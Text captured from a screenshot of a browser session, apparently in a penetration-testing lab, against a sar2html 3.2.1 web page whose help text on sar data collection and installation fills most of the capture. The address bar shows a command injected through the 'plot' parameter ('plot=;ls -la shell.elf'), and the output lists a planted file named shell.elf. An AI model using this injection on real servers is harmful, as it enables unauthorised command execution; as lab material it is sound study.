 Aplicaciones
Lugares
Firefox ESR
sáb 9:29 AM
1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
http://192.16...%20shell.elf
192.168.135.35/sar2HTML/index.php?plot=;ls -la shell.elf
Search
sar2html Ver 3.2.1
(Donate if you like!)
New
;ls -la shell.elf
Select Host
Select Host
There is no defined host...
-rw-r--r-- 1 www-data www-data 194 Nov 20 20:53 shell.elf
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
Plotting tools, sar2html and index.php only run on Linux server.
HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
Open http://[IP ADDRESS OF WEB SERVER]/index.php
Now it is ready to work.